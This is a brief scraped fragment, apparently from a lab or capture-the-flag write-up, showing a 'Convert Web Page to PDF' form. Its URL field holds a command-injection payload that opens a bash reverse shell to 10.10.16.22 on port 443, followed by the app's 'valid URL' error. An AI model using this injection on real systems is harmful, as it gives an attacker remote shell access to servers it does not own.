 Convert Web Page to PDF
Enter URL to fetch
sh -c "bash -i >& /dev/tcp/10.10.16.22/443 0>&1"`%20'}
Submit
You should provide a valid URL!